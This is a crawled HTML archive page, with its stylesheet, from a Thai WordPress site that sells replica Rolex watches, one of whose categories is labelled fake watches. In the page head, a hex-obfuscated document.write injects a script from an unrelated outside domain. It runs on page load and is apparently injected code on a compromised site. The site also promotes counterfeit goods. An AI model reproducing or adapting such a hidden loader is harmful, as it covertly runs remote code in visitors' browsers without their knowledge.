

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.threplicarolex.com/2023/05/
body_size: 5792
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="th">
<head profile="http://gmpg.org/xfn/1">

<title>
  2023  พฤษภาคม Archive (ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์)</title>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="" />
<meta name="template" content="Pangea" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<![if !(lte IE 6)]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style.css" title="Pangea" />
<![endif]>
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style-ie6.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style-ie7.css" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์ RSS Feed" href="http://www.threplicarolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์ Comments RSS Feed" href="http://www.threplicarolex.com/comments/feed/" />
<link rel="pingback" href="http://www.threplicarolex.com/xmlrpc.php" />
	<link rel='archives' title='มกราคม 2025' href='http://www.threplicarolex.com/2025/01/' />
	<link rel='archives' title='กรกฎาคม 2024' href='http://www.threplicarolex.com/2024/07/' />
	<link rel='archives' title='กันยายน 2023' href='http://www.threplicarolex.com/2023/09/' />
	<link rel='archives' title='สิงหาคม 2023' href='http://www.threplicarolex.com/2023/08/' />
	<link rel='archives' title='กรกฎาคม 2023' href='http://www.threplicarolex.com/2023/07/' />
	<link rel='archives' title='มิถุนายน 2023' href='http://www.threplicarolex.com/2023/06/' />
	<link rel='archives' title='พฤษภาคม 2023' href='http://www.threplicarolex.com/2023/05/' />
	<link rel='archives' title='เมษายน 2023' href='http://www.threplicarolex.com/2023/04/' />
	<link rel='archives' title='มีนาคม 2023' href='http://www.threplicarolex.com/2023/03/' />
	<link rel='archives' title='กุมภาพันธ์ 2023' href='http://www.threplicarolex.com/2023/02/' />
	<link rel='archives' title='พฤศจิกายน 2022' href='http://www.threplicarolex.com/2022/11/' />
	<link rel='archives' title='สิงหาคม 2022' href='http://www.threplicarolex.com/2022/08/' />
	<link rel='archives' title='กรกฎาคม 2022' href='http://www.threplicarolex.com/2022/07/' />
	<link rel='archives' title='มิถุนายน 2022' href='http://www.threplicarolex.com/2022/06/' />
	<link rel='archives' title='เมษายน 2022' href='http://www.threplicarolex.com/2022/04/' />
	<link rel='archives' title='มีนาคม 2022' href='http://www.threplicarolex.com/2022/03/' />
	<link rel='archives' title='มกราคม 2022' href='http://www.threplicarolex.com/2022/01/' />
	<link rel='archives' title='ธันวาคม 2021' href='http://www.threplicarolex.com/2021/12/' />
	<link rel='archives' title='พฤศจิกายน 2021' href='http://www.threplicarolex.com/2021/11/' />
	<link rel='archives' title='ตุลาคม 2021' href='http://www.threplicarolex.com/2021/10/' />
	<link rel='archives' title='สิงหาคม 2021' href='http://www.threplicarolex.com/2021/08/' />
	<link rel='archives' title='กรกฎาคม 2021' href='http://www.threplicarolex.com/2021/07/' />
	<link rel='archives' title='พฤษภาคม 2021' href='http://www.threplicarolex.com/2021/05/' />
	<link rel='archives' title='มีนาคม 2021' href='http://www.threplicarolex.com/2021/03/' />
	<link rel='archives' title='มกราคม 2021' href='http://www.threplicarolex.com/2021/01/' />
	<link rel='archives' title='พฤศจิกายน 2020' href='http://www.threplicarolex.com/2020/11/' />
	<link rel='archives' title='กันยายน 2020' href='http://www.threplicarolex.com/2020/09/' />
	<link rel='archives' title='กรกฎาคม 2020' href='http://www.threplicarolex.com/2020/07/' />
	<link rel='archives' title='มีนาคม 2020' href='http://www.threplicarolex.com/2020/03/' />
	<link rel='archives' title='กุมภาพันธ์ 2020' href='http://www.threplicarolex.com/2020/02/' />
	<link rel='archives' title='พฤศจิกายน 2019' href='http://www.threplicarolex.com/2019/11/' />
	<link rel='archives' title='กันยายน 2019' href='http://www.threplicarolex.com/2019/09/' />
	<link rel='archives' title='กรกฎาคม 2019' href='http://www.threplicarolex.com/2019/07/' />
	<link rel='archives' title='มีนาคม 2019' href='http://www.threplicarolex.com/2019/03/' />
	<link rel='archives' title='ตุลาคม 2018' href='http://www.threplicarolex.com/2018/10/' />
	<link rel='archives' title='สิงหาคม 2018' href='http://www.threplicarolex.com/2018/08/' />
	<link rel='archives' title='มิถุนายน 2018' href='http://www.threplicarolex.com/2018/06/' />
	<link rel='archives' title='พฤษภาคม 2018' href='http://www.threplicarolex.com/2018/05/' />
	<link rel='archives' title='ธันวาคม 2017' href='http://www.threplicarolex.com/2017/12/' />
	<link rel='archives' title='กรกฎาคม 2017' href='http://www.threplicarolex.com/2017/07/' />
	<link rel='archives' title='มิถุนายน 2017' href='http://www.threplicarolex.com/2017/06/' />
	<link rel='archives' title='เมษายน 2017' href='http://www.threplicarolex.com/2017/04/' />
	<link rel='archives' title='ธันวาคม 2016' href='http://www.threplicarolex.com/2016/12/' />
	<link rel='archives' title='พฤศจิกายน 2016' href='http://www.threplicarolex.com/2016/11/' />
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.threplicarolex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.26"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-content/themes/pangea/scripts/jquery.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-content/themes/pangea/scripts/scripts.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://www.threplicarolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.threplicarolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.threplicarolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.26" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		

</head>

<body class="archive date">

<div id="container">

	<div id="header">
	
				<!--[if lte IE 6]>
		<h1>Hello. You're getting this layout because you're using an obsolete webbrowser. Please <a href='http://browsehappy.com'>upgrade it</a>, to get the full flavor.</h1>
		<br />
		<![endif]-->
			
		<div id="nav" class="clearfix">
		
			<h1><a href="http://www.threplicarolex.com" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์">ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์</a></h1>
			<form id="searchform" method="get" action="http://www.threplicarolex.com">
	<label for="s">Search</label>
	<input name="s" type="text" id="s" value="" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			<div class="menu"><ul><li ><a href="http://www.threplicarolex.com/">Home</a></li></ul></div>
	
		</div>		
	</div>
	<div id="body">

		<div id="main">

			<div class="box">
				<table id="wp-calendar">
	<caption>พฤษภาคม 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="วันอังคาร">อ</th>
		<th scope="col" title="วันพุธ">พ</th>
		<th scope="col" title="วันพฤหัส">พฤ</th>
		<th scope="col" title="วันศุกร์">ศ</th>
		<th scope="col" title="วันเสาร์">ส</th>
		<th scope="col" title="วันอาทิตย์">อา</th>
		<th scope="col" title="วันจันทร์">จ</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.threplicarolex.com/2023/04/">&laquo; เม.ย.</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.threplicarolex.com/2023/06/">มิ.ย. &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td><a href="http://www.threplicarolex.com/2023/05/23/" aria-label="เผยแพร่เรื่องแล้วบน May 23, 2023">23</a></td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table>			</div>

								
	<div class="post-186 post type-post status-publish format-standard hentry category-rolex">
	
			
				<h2 id="post-186"><a href="http://www.threplicarolex.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87-rolex/" rel="bookmark">การเดินทางสู่โลกแห่ง Rolex</a> </h2>

		<p class="meta">
			<span class="time">3:32 pm on พฤษภาคม 23, 2023</span>
											</p>
				
		<p>ในช่วงเปลี่ยนศตวรรษที่ 20 ผู้ประกอบการที่มีวิสัยทัศน์ใน [&hellip;]</p>
		
			
	</div>
		
			
		</div>
		<div id="sidebar">
<ul>

<li id="search-2" class="widget widget_search"><form id="searchform" method="get" action="http://www.threplicarolex.com">
	<label for="s">Search</label>
	<input name="s" type="text" id="s" value="" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">เรื่องล่าสุด</h2>
		<ul>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b9%89/">การพัฒนาอันไม่มีที่สิ้นสุดของหน้าปัด Rolex Datejust</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%9a%e0%b8%b9%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8/">คู่มือฉบับสมบูรณ์ของคุณเกี่ยวกับโรงประมูลนาฬิกาหรู</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/rolex-gmt-master-%e0%b8%81%e0%b8%b1%e0%b8%9a-omega-seamaster-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%97/">Rolex GMT-Master กับ Omega Seamaster: การสำรวจนาฬิกาที่พร้อมสำหรับการเดินทาง</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%a3%e0%b8%b9%e0%b8%ab%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%a2-%e0%b8%81%e0%b8%b2/">ความหรูหราแบบล้ำสมัย: การเปรียบเทียบนาฬิกา Rolex กับ IWC Schaffhausen</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c%e0%b8%82%e0%b8%ad/">ค้นพบประวัติและสไตล์ของสายนาฬิกาอันเป็นเอกลักษณ์ของ Rolex</a>
						</li>
				</ul>
		</li>
		<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">ความเห็นล่าสุด</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">คลังเก็บ</h2>
		<ul>
			<li><a href='http://www.threplicarolex.com/2025/01/'>มกราคม 2025</a></li>
	<li><a href='http://www.threplicarolex.com/2024/07/'>กรกฎาคม 2024</a></li>
	<li><a href='http://www.threplicarolex.com/2023/09/'>กันยายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/08/'>สิงหาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/07/'>กรกฎาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/06/'>มิถุนายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/05/'>พฤษภาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/04/'>เมษายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/03/'>มีนาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/02/'>กุมภาพันธ์ 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2022/11/'>พฤศจิกายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/08/'>สิงหาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/07/'>กรกฎาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/06/'>มิถุนายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/04/'>เมษายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/03/'>มีนาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/01/'>มกราคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2021/12/'>ธันวาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/11/'>พฤศจิกายน 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/10/'>ตุลาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/08/'>สิงหาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/07/'>กรกฎาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/05/'>พฤษภาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/03/'>มีนาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/01/'>มกราคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2020/11/'>พฤศจิกายน 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/09/'>กันยายน 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/07/'>กรกฎาคม 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/03/'>มีนาคม 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/02/'>กุมภาพันธ์ 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2019/11/'>พฤศจิกายน 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/09/'>กันยายน 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/07/'>กรกฎาคม 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/03/'>มีนาคม 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2018/10/'>ตุลาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/08/'>สิงหาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/06/'>มิถุนายน 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/05/'>พฤษภาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2017/12/'>ธันวาคม 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/07/'>กรกฎาคม 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/06/'>มิถุนายน 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/04/'>เมษายน 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2016/12/'>ธันวาคม 2016</a></li>
	<li><a href='http://www.threplicarolex.com/2016/11/'>พฤศจิกายน 2016</a></li>
		</ul>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">หมวดหมู่</h2>
		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.threplicarolex.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.threplicarolex.com/category/%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1/" >นาฬิกาปลอม</a>
</li>
		</ul>
</li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>
			<ul>
						<li><a href="http://www.threplicarolex.com/wp-login.php">เข้าสู่ระบบ</a></li>
			<li><a href="http://www.threplicarolex.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.threplicarolex.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> ของความคิดเห็น</a></li>
			<li><a href="https://wordpress.org/" title="สร้างโดยใช้เวิร์ดเพรส  เครื่องมือในการเผยแพร่เรื่องของคุณที่เปี่ยมไปด้วยศาสตร์และศิลป์">WordPress.org</a></li>			</ul>
			</li>

</ul>
</div>
	</div>			
	<div id="footer">
	
		<p><a href="/">Pangea theme</a></p>
				
	</div>	
</div>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-includes/js/wp-embed.min.js?ver=4.6.26'></script>

<!-- 4.6.26. 22 queries. 0.264 seconds. -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.threplicarolex.com/wp-content/themes/pangea/style.css
body_size: 5199
content:
/*  
Theme Name: Pangea
Theme URI: http://noscope.com/pangea/
Description: Pangaea (Greek for "all lands") is the supercontinent that existed during the Mesozoic era, before the process of plate tectonics separated the component continents.
Author: Joen Asmussen
Author URI: http://noscope.com/
Template: pangea
Version: 4.0.4
Tags: two-columns, right-sidebar, fixed-width, theme-options, light, white, black, silver, threaded-comments
*/


/* CSS Reset, Copyright (c) 2007, Yahoo! Inc. All rights reserved. Code licensed under the BSD License: http://developer.yahoo.net/yui/license.txt version: 2.3.0 */
body{color:#000;background:#FFF;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}q:before,q:after{content:'';}abbr,acronym{border:0;font-variant:normal;}sup,sub{line-height:-1px;vertical-align:text-top;}sub{vertical-align:text-bottom;}input, textarea, select{font-family:inherit;font-size:inherit;font-weight:inherit;}


/**
* Start Vanilla Stylesheet 0.9.6
*/
body {
	font: 9pt/1.5em Arial, Helvetica, sans-serif;
}
pre, code, tt {
	font: 1em/1.5em 'Andale Mono', 'Lucida Console', monospace;
}
h1, h2, h3, h4, h5, h6, b, strong {
	font-weight: bold;
}
em, i, dfn {
	font-style: italic;
}
dfn {
	font-weight:bold;
}
p, code, pre, kbd {
	margin:0 0 1.5em 0;
}
blockquote {
	margin:0 1.5em 1.5em 1.5em;
}
li ul, li ol {
	margin:0 1.5em;
}
ul, ol {
	margin:0 1.5em 1.5em 1.5em;
}
ul, ul li {
	list-style-type:disc;
}
ol, ol li {
	list-style-type:decimal;
}
dl {
	margin:0 0 1.5em 0;
}
dl dt {
	font-weight:bold;
}
dd {
	margin-left:1.5em;
}
table {
	margin-bottom:1.4em;
	width:100%;
}
th {
	font-weight:bold;
}
th, td, caption {
	padding:4px 10px 4px 5px;
}
tfoot {
	font-style:italic;
}
sup, sub {
	line-height:0;
}
abbr, acronym {
	border-bottom: 1px dotted;
}
address {
	margin:0 0 1.5em;
	font-style:italic;
}
del {
	text-decoration: line-through;
}
pre {
	margin:1.5em 0;
	white-space:pre;
}
img.centered, .aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignright {
	display: inline;
}
img.alignleft {
	display: inline;
}
.alignright {
	float: right;
	margin-left: 10px;
}
.alignleft {
	float: left;
	margin-right: 10px;
}
.clearfix::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
*:first-child+html .clearfix {
	zoom: 1;
	display: block;
}
* html .clearfix {
	zoom: 1;
	display: block;
}
/**
* End Vanilla Stylesheet
*/





/*****************************
* Basics
*/

body {
	background: #FBFBFB;
	color: #666666;
	font: 10pt/2em Arial, Helvetica, sans-serif;
}
a:link, a:active {
	text-decoration: none;
	color: #00b0eb;
	border-bottom: 1px dotted #00b0eb;
}
a:visited {
	text-decoration: none;
	border-bottom: 1px dotted #008BB9;
	color: #008BB9;
}
a:hover {
	text-decoration: none;
	border-bottom: 1px solid #33CCFF;
	color: #33CCFF;
}
label:hover {
	color: #000000;
}



/*****************************
* Layout
*/
#body {
	position: relative;
}
#nav, #body, #secondary-body, #footer {
	clear: both;
	position: relative;
	width: 960px;
	margin: 0 auto;
	padding: 0;
}
#main, #secondary-main {
	float: left;
	position: relative;
	width: 640px;
	text-align: justify;
}
#sidebar, #secondary-sidebar {
	position: relative;
	width: 320px;
	float: right;
	padding-bottom: 40px;
	
	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	padding-left: 20px;
}
#sidebar li {
	position: relative;
}




/*****************************
* Header
*/
#header {
	background: #f0f0f0;
	border-top: 5px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	padding: 15px 0 0 0;
	margin: 0 0 15px 0;
}
#header a {
	border-bottom: none;
}




/*****************************
* Footer
*/
#footer {
	padding-top: 50px;
	height: 100px;
	text-align: center;
	text-transform: lowercase;
	font-size: 8pt;
	
	/*background: #F0F0F0;
	border-top: 1px solid #D0D0D0;
	border-bottom: 1px solid #D0D0D0;
	padding: 20px 0;
	width: 100%;
	margin-top: 60px !important;*/
}
#footer a {
	color: #ccc;
	border-bottom: 0;
	text-decoration: underline;
}


	
	

/*****************************
* Logo & Navigation
*/
h1 a {
	color: #666666 !important;
	display: block;
	float: left;
	font-size: 16pt;
	text-decoration: none;
	margin: 10px 20px 0 0;
	line-height: 1em;
	padding: 0 0 0 0;
}
#nav {
	line-height: 1em;
}
#nav .menu {
	margin-right: 180px;
}
#nav ul li a {
	position: relative;
	z-index: 1;
	top: 1px;
	color: #666;
	display: block;
	float: left;
	padding: 11px 14px 0 12px;
	height: 26px;
	margin: 0 2px 0 0;
	text-decoration: none;
	border-left: 1px solid #e0e0e0;
	border-bottom: 1px solid #d0d0d0;
	background: #f6f6f6 url('images/navtab_corner_inactive.gif') no-repeat right top;
}
#nav ul li.current_page_item a,
#nav ul li.current_page_parent a,
#nav ul li.current_page_ancestor a,
#nav ul li.current_page_parent a,
#nav ul li.current a,
#nav ul li.currentparent a,
#nav ul li a:hover {
	height: 27px;
	color: #181818;
	border-left: 1px solid #d0d0d0;
	border-bottom: 0;
	background: #fbfbfb url('images/navtab_corner_active.gif') no-repeat right top;
}
#nav ul {
	text-transform: lowercase;
	margin-left: 0;
}
#nav ul li {
	list-style: none;
}

.taboverflow {
	padding-bottom: 1px !important
}
.taboverflow ul li a {
	margin-bottom: 2px !important;
}
.taboverflow .current_page_item a, .taboverflow ul li a:hover {
	height: 26px !important;
	border-bottom: 1px solid #d0d0d0 !important;
}



/* Hide subpages */
#nav ul ul li {
	display: none;
}
/* Show subpages when parent page item is active */
#nav ul li.current_page_item>ul>li, #nav ul li.current_page_parent>ul>li, #nav ul li.current_page_ancestor>ul>li {
	display: inline;
}
/* Move subpages menu */
#nav ul ul {
	position: absolute;
	top: 45px;
	z-index: 5;
	left: 50px;
}
#nav ul ul li a {
	display: block;
	float: left;
	padding: 5px 0 0 0 !important;
	height: auto !important;
	background: 0 !important;
	border: 0 !important;
	border-bottom: 1px dotted #000 !important;
	margin-right: 15px;
}
#nav ul ul li a:hover {
	border-bottom: 1px solid #000 !important;
}
#body {
	margin-top: 40px;
}
#nav ul ul li.current_page_item>a {
	border: 0 !important;
	font-weight: bold;
}
/* Sub Sub menus */
#nav ul ul ul {
	display: inline !important;
	position: static !important;
	font-size: 8pt;
}
#nav ul ul ul li {
	padding-top: 1px !important;
	float: left;
}
#nav ul ul ul li a::before {
	content: "\BB \ ";
}











/*****************************
* Searchbox
*/
#searchform {
	width: 170px;
	border: 0;
	float: right;
	margin: 0 0 0 0;
	padding: 0 20px 0 0;
	}
#searchform label {
	text-transform: lowercase;
	font-size: 8pt;
	}
#searchform #s {
	width: 100%;
	font-size: 90%;
	padding: 0;
}
#searchform #searchsubmit {
	display: none;
}



/*****************************
* Widgets
*/
#sidebar>ul {
	margin-left: 0;
}
li.widget {
	list-style: none;
	margin-bottom: 20px;
}
table#wp-calendar {
	width: 100%;
	text-align: center;
}
table#wp-calendar caption {
	font-size: 11pt;
	text-align: left;
	color: #000;
}
table#wp-calendar thead {
	font-size: 10pt;
	color: #000;
	font-weight: normal !important;
}
table#wp-calendar a {
	border: 0;
	display: block;
	background: #EAFAFF;
}
table#wp-calendar a:hover {
	background: #FFF;
}







/*****************************
* Post Styles
*/
.post-commentlink {
	margin-left: 10px;
	padding-left: 20px;
	background: url(images/icon_comments.gif) no-repeat left center;
}


h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	color: #000;
}
h1, h2 {
	font-size: 13pt;
}
#sidebar h2, .category-asides h2 {
	font-size: 100% !important;
}
h2 a, h3 a, h4 a {
	color: #000 !important;
	border-bottom: none !important;
}
h2 a:hover, h3 a:hover, h4 a:hover {
	border-bottom: 1px dotted #000 !important;
